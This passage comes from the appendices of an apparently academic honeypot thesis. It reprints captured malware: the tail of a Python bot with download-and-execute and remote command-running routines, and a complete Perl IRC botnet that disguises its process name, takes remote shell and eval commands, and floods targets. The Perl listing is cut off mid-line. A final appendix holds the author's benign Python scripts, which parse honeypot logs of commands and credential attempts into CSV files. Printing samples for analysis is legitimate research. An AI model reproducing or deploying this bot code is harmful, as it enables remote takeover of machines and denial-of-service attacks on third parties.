self.task_cmd = cmd
self.task_id = task_id
def run(self):
try:
mytask = subprocess.Popen(self.task_cmd, shell=True, stdin=subprocess.PIPE,
stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
myCmdResult = mytask.stdout.read()
CommonWay.return_result(self.task_id, myCmdResult)
except:
CommonWay.debug()
class DownExec(threading.Thread):
def __init__(self, downloadurl, task_id):
threading.Thread.__init__(self)
self.downloadurl = downloadurl
self.task_id = task_id
def run(self):
try:
f = urllib.urlretrieve(self.downloadurl, filename=None, data=None)
try:
os.chmod(f[0], 0777)
except:
CommonWay.debug()
mytask = subprocess.Popen(f[0], shell=True, stdin=subprocess.PIPE,
stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
myresult = mytask.stdout.read()
CommonWay.return_result(self.task_id, myresult)
os.unlink(f[0])
except:
CommonWay.debug()
def __del__(self):

138
urllib.urlcleanup()
class Work(threading.Thread):
def __init__(self):
threading.Thread.__init__(self)
self.os_type = None
self.os_num = 32
self.work_init()
def work_init(self):
try:
import platform
self.os_type = platform.uname()[0].lower()
if "64" in platform.uname()[4]:
self.os_num = 64
except:
CommonWay.debug()
def work_start_py(self):
pass
def work_start_exec(self):
try:
f = self.down()
if f:
os.system(str(f))
os.unlink(str(f))
except:
CommonWay.debug()
def down(self):
for i in range(5):
if RELOAD.isSet(): break
try:
f = None
if self.os_num == 32:
f = urllib.urlretrieve(LINUX_WORK_32, filename=None, data=None)
else:
f = urllib.urlretrieve(LINUX_WORK_64, filename=None, data=None)
try:
os.chmod(f[0], 0777)
except:
pass
return f[0]

139
except:
CommonWay.debug()
time.sleep(10)
return False
def run(self):
while True:
try:
if RELOAD.isSet(): break
s = None
try:
s = socket.socket()
s.bind(("127.0.0.1", LINUX_WORK_LISTEN))
s.close()
except:
time.sleep(20)
continue
if self.os_type == "linux":
self.work_start_exec()
self.work_start_py()
except:
CommonWay.debug()
time.sleep(20)
if __name__ == "__main__":
Init()
SecCheck()
daemon_init()
s = None
try:
s = socket.socket()
s.bind(("127.0.0.1", LISTEN))
except:
CommonWay.debug()
os._exit(0)

140
Appendix B: Perl Botnet
#!/usr/bin/perl
my $processo =("atd","[sync]","crond","cron","[sync_superss]","[atd]");
my @titi = ("index.php?page=","main.php?page=");
my $goni = $titi[rand scalar @titi];
my $linas_max='3';
my $sleep='7';
my @adms=("z", "y" );
my @hostauth=("local");
my @canais=("#y");
chop (my $nick = `uname`);
my $servidor="3.4.5.6";
my $ircname =("g");
my $realname = ("g");
my @ircport = ("4000", "4001", "4002", "4003", "4004", "4005", "4006", "4007", "4008",
"4009", "4010", "7001", "7002", "7003", "7004", "7005", "7006", "7007", "7008", "7009",
"7010", "6000", "6001", "6002", "6003", "6004", "6005", "6006", "6007", "6008", "6009",
"6010");
my $porta = $ircport[rand scalar @ircport];
my $VERSAO = '0.5';
$SIG{'INT'} = 'IGNORE';
$SIG{'HUP'} = 'IGNORE';
$SIG{'TERM'} = 'IGNORE';
$SIG{'CHLD'} = 'IGNORE';
$SIG{'PS'} = 'IGNORE';
use IO::Socket;
use Socket;
use IO::Select;
chdir("/tmp");
$servidor="$ARGV[0]" if $ARGV[0];
$0="$processo"."\0"x16;;
my $pid=fork;
exit if $pid;
die "Problema com o fork: $!" unless defined($pid);

141
our %irc_servers;
our %DCC;
my $dcc_sel = new IO::Select->new();
$sel_cliente = IO::Select->new();
sub sendraw {
if ($#_ == '1') {
my $socket = $_[0];
print $socket "$_[1]\n";
} else {
print $IRC_cur_socket "$_[0]\n";
}
}
sub conectar {
my $meunick = $_[0];
my $servidor_con = $_[1];
my $porta_con = $_[2];
my $IRC_socket = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"$servidor_con",
PeerPort=>$porta_con) or return(1);
if (defined($IRC_socket)) {
$IRC_cur_socket = $IRC_socket;
$IRC_socket->autoflush(1);
$sel_cliente->add($IRC_socket);
$irc_servers{$IRC_cur_socket}{'host'} = "$servidor_con";
$irc_servers{$IRC_cur_socket}{'porta'} = "$porta_con";
$irc_servers{$IRC_cur_socket}{'nick'} = $meunick;
$irc_servers{$IRC_cur_socket}{'meuip'} = $IRC_socket->sockhost;
nick("$meunick");
sendraw("USER $ircname ".$IRC_socket->sockhost." $servidor_con :$realname");
sleep 1;
}
}
my $line_temp;
while( 1 ) {

142
while (!(keys(%irc_servers))) { conectar("$nick", "$servidor", "$porta"); }
delete($irc_servers{''}) if (defined($irc_servers{''}));
my @ready = $sel_cliente->can_read(0);
next unless(@ready);
foreach $fh (@ready) {
$IRC_cur_socket = $fh;
$meunick = $irc_servers{$IRC_cur_socket}{'nick'};
$nread = sysread($fh, $msg, 4096);
if ($nread == 0) {
$sel_cliente->remove($fh);
$fh->close;
delete($irc_servers{$fh});
}
@lines = split (/\n/, $msg);
for(my $c=0; $c<= $#lines; $c++) {
$line = $lines[$c];
$line=$line_temp.$line if ($line_temp);
$line_temp='';
$line =~ s/\r$//;
unless ($c == $#lines) {
parse("$line");
} else {
if ($#lines == 0) {
parse("$line");
} elsif ($lines[$c] =~ /\r$/) {
parse("$line");
} elsif ($line =~ /^(\S+) NOTICE AUTH :\*\*\*/) {
parse("$line");
} else {
$line_temp = $line;
}
}
}
}
}
sub parse {
my $servarg = shift;

143
if ($servarg =~ /^PING \:(.*)/) {
sendraw("PONG :$1");
} elsif ($servarg =~ /^\:(.+?)\!(.+?)\@(.+?) PRIVMSG (.+?) \:(.+)/) {
my $pn=$1; my $hostmask= $3; my $onde = $4; my $args = $5;
if ($args =~ /^\001VERSION\001$/) {
notice("$pn", "\001VERSION mIRC v6.16 Khaled Mardam-Bey\001");
}
if (grep {$_ =~ /^\Q$hostmask\E$/i } @hostauth) {
if (grep {$_ =~ /^\Q$pn\E$/i } @adms) {
if ($onde eq "$meunick"){
shell("$pn", "$args");
}
if ($args =~ /^(\Q$meunick\E|\!say)\s+(.*)/ ) {
my $natrix = $1;
my $arg = $2;
if ($arg =~ /^\!(.*)/) {
ircase("$pn","$onde","$1") unless ($natrix eq "!bot" and $arg =~ /^\!nick/);
} elsif ($arg =~ /^\@(.*)/) {
$ondep = $onde;
$ondep = $pn if $onde eq $meunick;
bfunc("$ondep","$1");
} else {
shell("$onde", "$arg");
}
}
}
}
} elsif ($servarg =~ /^\:(.+?)\!(.+?)\@(.+?)\s+NICK\s+\:(\S+)/i) {
if (lc($1) eq lc($meunick)) {
$meunick=$4;
$irc_servers{$IRC_cur_socket}{'nick'} = $meunick;
}
} elsif ($servarg =~ m/^\:(.+?)\s+433/i) {
nick("$meunick|".int rand(999999));
} elsif ($servarg =~ m/^\:(.+?)\s+001\s+(\S+)\s/i) {
$meunick = $2;
$irc_servers{$IRC_cur_socket}{'nick'} = $meunick;
$irc_servers{$IRC_cur_socket}{'nome'} = "$1";
foreach my $canal (@canais) {

144
sendraw("JOIN $canal ddosit");
}
}
}
sub ircase {
my ($kem, $printl, $case) = @_;
if ($case =~ /^join (.*)/) {
j("$1");
}
if ($case =~ /^refresh (.*)/) {
my $goni = $titi[rand scalar @titi];
}
if ($case =~ /^part (.*)/) {
p("$1");
}
if ($case =~ /^rejoin\s+(.*)/) {
my $chan = $1;
if ($chan =~ /^(\d+) (.*)/) {
for (my $ca = 1; $ca <= $1; $ca++ ) {
p("$2");
j("$2");
}
} else {
p("$chan");
j("$chan");
}
}
if ($case =~ /^op/) {
op("$printl", "$kem") if $case eq "op";
my $oarg = substr($case, 3);
op("$1", "$2") if ($oarg =~ /(\S+)\s+(\S+)/);
}
if ($case =~ /^deop/) {

145
deop("$printl", "$kem") if $case eq "deop";
my $oarg = substr($case, 5);
deop("$1", "$2") if ($oarg =~ /(\S+)\s+(\S+)/);
}
if ($case =~ /^msg\s+(\S+) (.*)/) {
msg("$1", "$2");
}
if ($case =~ /^flood\s+(\d+)\s+(\S+) (.*)/) {
for (my $cf = 1; $cf <= $1; $cf++) {
msg("$2", "$3");
}
}
if ($case =~ /^ctcp\s+(\S+) (.*)/) {
ctcp("$1", "$2");
}
if ($case =~ /^ctcpflood\s+(\d+)\s+(\S+) (.*)/) {
for (my $cf = 1; $cf <= $1; $cf++) {
ctcp("$2", "$3");
}
}
if ($case =~ /^nick (.*)/) {
nick("$1");
}
if ($case =~ /^connect\s+(\S+)\s+(\S+)/) {
conectar("$2", "$1", 6667);
}
if ($case =~ /^raw (.*)/) {
sendraw("$1");
}
if ($case =~ /^eval (.*)/) {
eval "$1";
}
}
sub shell {
my $printl=$_[0];
my $comando=$_[1];
if ($comando =~ /cd (.*)/) {
chdir("$1") || msg("$printl", "No such file or directory");

146
return;
}
elsif ($pid = fork) {
waitpid($pid, 0);
} else {
if (fork) {
exit;
} else {
my @resp=`$comando 2>&1 3>&1`;
my $c=0;
foreach my $linha (@resp) {
$c++;
chop $linha;
sendraw($IRC_cur_socket, "PRIVMSG $printl :$linha");
if ($c == "$linas_max") {
$c=0;
sleep $sleep;
}
}
exit;
}
}
}
sub ctcp {
return unless $#_ == 1;
sendraw("PRIVMSG $_[0] :\001$_[1]\001");
}
sub msg {
return unless $#_ == 1;
sendraw("PRIVMSG $_[0] :$_[1]");
}
sub notice {
return unless $#_ == 1;
sendraw("NOTICE $_[0] :$_[1]");
}
sub op {
return unless $#_ == 1;
147
sendraw("MODE $_[0] +o $_[1]");
}
sub deop {
return unless $#_ == 1;
sendraw("MODE $_[0] -o $_[1]");
}
sub j { &join(@_); }
sub join {
return unless $#_ == 0;
sendraw("JOIN $_[0]");
}
sub p { part(@_); }
sub part {
sendraw("PART $_[0]");
}
sub nick {
return unless $#_ == 0;
sendraw("NICK $_[0]");
}
sub quit {
sendraw("QUIT :$_[0

148
Appendix C: Developed Code
MongoDB Operating System Parse
import pymongo
import json
import re
import csv
import time
import pprint
from urllib.request import urlopen
from bson import ObjectId, json_util
from bson.json_util import dumps
import pygeoip
from colorama import Fore, init
init()
# Constant Variables
BANGALORE = '139.59.4.28'
FRANKFURT = '46.101.217.143'
LONDON = '178.62.11.37'
SINGAPORE = '128.199.233.243'
SANFRANCISCO = '165.227.53.76'
DIRECTORY = 'C:/Users/Joshua Faust/Google Drive/Graduate
Degree/Masters_Thesis/!FINAL_WORKING/Excel_Exports'
# Create a connection to the local MongoDB Instance.
def mongoCon():
conn = pymongo.MongoClient('localhost', 27017)
db = conn.honeypot # Set the DB variables as
global
global session, hpfeeds, hpCount, seCount, seCowCount, hpCowCount,
seP0Count, hpP0Count
session = db.session
hpfeeds = db.hpfeeds
hpCount = hpfeeds.count()
seCount = session.count()
seCowCount = session.count({'honeypot': "cowrie"})
hpCowCount = hpfeeds.count({'channel' : "cowrie.sessions"})
seP0Count = session.count({'honeypot': "p0f"})
hpP0Count = hpfeeds.count({'channel' : "p0f.events"})
return(seCowCount)
def getCountry(ip):
GEOIP = pygeoip.GeoIP("C:/Users/Joshua Faust/Documents/GitKraken/MHN-
Thesis/geoip_data/GeoIP.dat", pygeoip.MEMORY_CACHE)
country = GEOIP.country_name_by_addr(ip)
return(country)

149
def getCity(ip):
GEOIP = pygeoip.GeoIP("C:/Users/Joshua Faust/Documents/GitKraken/MHN-
Thesis/geoip_data/GeoLiteCity.dat", pygeoip.MEMORY_CACHE)
data = GEOIP.record_by_addr(ip)
city = data['city']
return(city)
def getSessionAttackers():
resultIndex = 0
# Crate a CSV File for data output:
global csvFile
csvFile = open(DIRECTORY+'/HPfeeds_OS_Countries.csv', 'w', newline='')
csvWriter = csv.writer(csvFile)
csvWriter.writerow(['id','DateTime','IP', 'Server Name', 'Attacker IP',
'Attacker Country','OS'])
print(Fore.LIGHTGREEN_EX + '[+] Loading Data from Mongo' + Fore.RESET)
for hRecord in hpfeeds.find({'channel': "p0f.events"}): # Only run the
data aggregation if we are looking at a cowrie honeypot
resultIndex += 1
# Get Payload Object Data:
payload = hRecord['payload']
payload = dict(payload)
os = payload.get('os') # Calculate the OS first to save time!
if (os != None and os != '???'):
id = hRecord['_id']
dt = hRecord['timestamp']
dt = str(dt).strip("{'$date': '")[:-2]
dstIP = payload.get('server_ip')
srcIP = payload.get('client_ip')
srcCountry = getCountry(srcIP)
if (resultIndex != 0 and resultIndex%5000 == 0):
print(Fore.LIGHTMAGENTA_EX + '[+] '+ str(resultIndex) + '
lines have been written.' + Fore.RESET)
if (dstIP == BANGALORE):
csvWriter.writerow([id, dt, dstIP, 'Bangalore', srcIP,
srcCountry, os])
elif (dstIP == FRANKFURT):

150
csvWriter.writerow([id, dt, dstIP, 'Frankfurt', srcIP,
srcCountry, os])
elif (dstIP == LONDON):
csvWriter.writerow([id, dt, dstIP, 'London', srcIP,
srcCountry, os])
elif (dstIP == SINGAPORE):
csvWriter.writerow([id, dt, dstIP, 'Singapore', srcIP,
srcCountry, os])
elif (dstIP == SANFRANCISCO):
csvWriter.writerow([id, dt, dstIP, 'San Francisco', srcIP,
srcCountry, os])
if __name__ == "__main__":
startTime = time.time()
mongoCon()
getSessionAttackers()
csvFile.close()
print(Fore.LIGHTMAGENTA_EX + '[+] Program Completed Successfully')
print('[+] Program rumtime: %s' % str((time.time() - startTime )/60) + '
Minutes' + Fore.RESET)

151
MongoDB Command String Parse
import pymongo
import json
import re
import csv
import time
import pprint
from urllib.request import urlopen
from bson import ObjectId, json_util
from bson.json_util import dumps
import pygeoip
from colorama import Fore, init
init()
# Constant Variables
BANGALORE = '139.59.4.28'
FRANKFURT = '46.101.217.143'
LONDON = '178.62.11.37'
SINGAPORE = '128.199.233.243'
SANFRANCISCO = '165.227.53.76'
DIRECTORY = 'C:/Users/Joshua Faust/Google Drive/Graduate
Degree/Masters_Thesis/!FINAL_WORKING/Excel_Exports'
# Create a connection to the local MongoDB Instance.
def mongoCon():
conn = pymongo.MongoClient('localhost', 27017)
db = conn.honeypot # Set the DB variables as
global
global session, hpfeeds, hpCount, seCount, seCowCount, hpCowCount,
seP0Count, hpP0Count, specialCount
session = db.session
hpfeeds = db.hpfeeds
hpCount = hpfeeds.count()
seCount = session.count()
seCowCount = session.count({'honeypot': "cowrie"})
hpCowCount = hpfeeds.count({'channel' : "cowrie.sessions"})
seP0Count = session.count({'honeypot': "p0f"})
hpP0Count = hpfeeds.count({'channel' : "p0f.events"})
specialCount = hpfeeds.count({'channel': "cowrie.sessions",
'payload.loggedin': {'$ne': None}})
return(seCowCount)
def getCountry(ip):
GEOIP = pygeoip.GeoIP("C:/Users/Joshua Faust/Documents/GitKraken/MHN-
Thesis/geoip_data/GeoIP.dat", pygeoip.MEMORY_CACHE)
country = GEOIP.country_name_by_addr(ip)
return(country)

152
def getCity(ip):
GEOIP = pygeoip.GeoIP("C:/Users/Joshua Faust/Documents/GitKraken/MHN-
Thesis/geoip_data/GeoLiteCity.dat", pygeoip.MEMORY_CACHE)
data = GEOIP.record_by_addr(ip)
city = data['city']
return(city)
def getSessionAttackers():
resultIndex = 0
# Crate a CSV File for data output:
global csvFile
csvFile = open(DIRECTORY+'/HPfeeds_commands_Countries.csv', 'w',
newline='')
csvWriter = csv.writer(csvFile)
csvWriter.writerow(['id','DateTime','IP', 'Server Name', 'Attacker IP',
'Attacker Country','Commands'])
print(Fore.LIGHTGREEN_EX + '[+] Loading Data from Mongo' + Fore.RESET)
for hRecord in hpfeeds.find({'channel': "cowrie.sessions",
'payload.loggedin': {'$ne': None}}): # Only run the data aggregation if we
are looking at a cowrie honeypot
# Get Payload Object Data:
payload = hRecord['payload']
payload = dict(payload)
commands = payload.get('commands') # Calculate the commands
if (len(commands) != 0):
resultIndex += 1
id = hRecord['_id']
dt = hRecord['timestamp']
dt = str(dt).strip("{'$date': '")[:-2]
dstIP = payload.get('hostIP')
srcIP = payload.get('peerIP')
srcCountry = getCountry(srcIP)
if (resultIndex != 0 and resultIndex%5000 == 0):
print(Fore.LIGHTMAGENTA_EX + '[+] '+ str(resultIndex) + '
lines have been written.' + Fore.RESET)
for i in range(0, len(commands)):
if (dstIP == BANGALORE):

153
csvWriter.writerow([id, dt, dstIP, 'Bangalore', srcIP,
srcCountry, commands[i]])
elif (dstIP == FRANKFURT):
csvWriter.writerow([id, dt, dstIP, 'Frankfurt', srcIP,
srcCountry, commands[i]])
elif (dstIP == LONDON):
csvWriter.writerow([id, dt, dstIP, 'London', srcIP,
srcCountry, commands[i]])
elif (dstIP == SINGAPORE):
csvWriter.writerow([id, dt, dstIP, 'Singapore', srcIP,
srcCountry, commands[i]])
elif (dstIP == SANFRANCISCO):
csvWriter.writerow([id, dt, dstIP, 'San Francisco',
srcIP, srcCountry, commands[i]])
if __name__ == "__main__":
startTime = time.time()
mongoCon()
getSessionAttackers()
csvFile.close()
print(Fore.LIGHTMAGENTA_EX + '[+] Program Completed Successfully')
print('[+] Program rumtime: %s' % str((time.time() - startTime )/60) + '
Minutes' + Fore.RESET)

154
MongoDB Credential Parse
import pymongo
import json
import re
import csv
import time
import pprint
from urllib.request import urlopen
from bson import ObjectId, json_util
from bson.json_util import dumps
import pygeoip
from colorama import Fore, init
init()
# Constant Variables
BANGALORE = '139.59.4.28'
FRANKFURT = '46.101.217.143'
LONDON = '178.62.11.37'
SINGAPORE = '128.199.233.243'
SANFRANCISCO = '165.227.53.76'
DIRECTORY = 'C:/Users/Joshua Faust/Google Drive/Graduate
Degree/Masters_Thesis/!FINAL_WORKING/Excel_Exports'
# Create a connection to the local MongoDB Instance.
def mongoCon():
conn = pymongo.MongoClient('localhost', 27017)
db = conn.honeypot # Set the DB variables as
global
global session, hpfeeds, hpCount, seCount, seCowCount, hpCowCount,
seP0Count, hpP0Count
session = db.session
hpfeeds = db.hpfeeds
hpCount = hpfeeds.count()
seCount = session.count()
seCowCount = session.count({'honeypot': "cowrie"})
hpCowCount = hpfeeds.count({'channel' : "cowrie.sessions"})
seP0Count = session.count({'honeypot': "p0f"})
hpP0Count = hpfeeds.count({'channel' : "p0f.events"})
return(seCowCount)
def getCountry(ip):
GEOIP = pygeoip.GeoIP("C:/Users/Joshua Faust/Documents/GitKraken/MHN-
Thesis/geoip_data/GeoIP.dat", pygeoip.MEMORY_CACHE)
country = GEOIP.country_name_by_addr(ip)
return(country)

155
def getCity(ip):
GEOIP = pygeoip.GeoIP("C:/Users/Joshua Faust/Documents/GitKraken/MHN-
Thesis/geoip_data/GeoLiteCity.dat", pygeoip.MEMORY_CACHE)
data = GEOIP.record_by_addr(ip)
city = data['city']
return(city)
def getSessionAttackers():
resultIndex = 0
# Crate a CSV File for data output:
global csvFile
csvFile = open(DIRECTORY+'/Cowrie_Creds_Countries.csv', 'w', newline='')
csvWriter = csv.writer(csvFile)
csvWriter.writerow(['id','DateTime','IP', 'Server Name', 'Attacker IP',
'Attacker Country','Honeypot', 'Username', 'Password'])
print(Fore.LIGHTGREEN_EX + '[+] Loading Data from Mongo' + Fore.RESET)
for sRecord in session.find({'honeypot': "cowrie"}):
#
Only run the data aggregation if we are looking at a cowrie honeypot
try:
for auth in sRecord.get('auth_attempts'):
username = str('login:
{}'.format(auth.get('login'))).replace('login: ', '')
password = str('password:
{}'.format(auth.get('password'))).replace('password: ', '')
except:
username = None
password = None
#srcCity = getCity(srcIP)
if (password != None and username != None):
resultIndex += 1
hpfeedID = sRecord['hpfeed_id']
id = sRecord['_id']
dt = sRecord['timestamp']
dt = str(dt).strip("{'$date': '")[:-2]
dstIP = None
# For Cowrie Attacks, we need to pull the destination IP from
hpfeeds
try:

156
dstIP = sRecord['destination_ip']
except:
for hRecord in hpfeeds.find({'_id': hpfeedID}):
if (hpfeedID == hRecord['_id']):
tmp = hRecord['payload']
dump = json.dumps(tmp)
load = json.loads(dump)
dstIP = load['hostIP']
srcIP = sRecord['source_ip']
honeypot = sRecord['honeypot']
srcCountry = getCountry(srcIP)
if (resultIndex != 0 and resultIndex%5000 == 0):
print(Fore.LIGHTMAGENTA_EX + '[+] '+ str(resultIndex) + '
lines have been written.' + Fore.RESET)
if (dstIP == BANGALORE):
csvWriter.writerow([id, dt, dstIP, 'Bangalore', srcIP,
srcCountry, honeypot, username, password])
elif (dstIP == FRANKFURT):
csvWriter.writerow([id, dt, dstIP, 'Frankfurt', srcIP,
srcCountry, honeypot, username, password])
elif (dstIP == LONDON):
csvWriter.writerow([id, dt, dstIP, 'London', srcIP,
srcCountry, honeypot, username, password])
elif (dstIP == SINGAPORE):
csvWriter.writerow([id, dt, dstIP, 'Singapore', srcIP,
srcCountry, honeypot, username, password])
elif (dstIP == SANFRANCISCO):
csvWriter.writerow([id, dt, dstIP, 'San Francisco', srcIP,
srcCountry, honeypot, username, password])
if __name__ == "__main__":
startTime = time.time()
mongoCon()
print(Fore.GREEN + '[!] There is a total of %s records' %
str(seCowCount))
getSessionAttackers()
csvFile.close()
